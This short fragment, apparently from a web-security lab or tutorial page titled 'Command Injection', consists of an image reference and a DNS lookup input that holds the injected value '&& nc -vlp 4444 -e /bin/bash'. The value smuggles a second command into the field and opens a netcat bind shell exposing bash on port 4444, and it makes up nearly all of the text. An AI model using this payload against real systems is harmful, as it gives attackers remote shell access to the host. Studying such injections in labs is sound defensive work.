 / Command Injection /
DNS lookup: && nc -vlp 4444 -e /bin/bash Lookup